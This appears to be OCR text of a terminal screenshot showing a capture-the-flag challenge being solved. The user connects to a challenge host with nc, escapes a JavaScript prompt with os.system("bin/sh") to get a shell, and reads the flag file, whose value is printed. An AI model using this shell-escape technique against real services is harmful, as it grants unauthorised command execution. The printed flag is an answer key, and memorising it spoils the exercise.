 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc 111.198.29.45 31625
js> os.system("bin/sh")
os.system("bin/sh")
ls
bin
dev
flag
js
lib
lib32
lib64
libnspr4.so
libplc4.so
libplds4.so
run.sh
cat flag
cyberpeace{cac79f2d0e4b1d8e3a673697f5b0ebbb}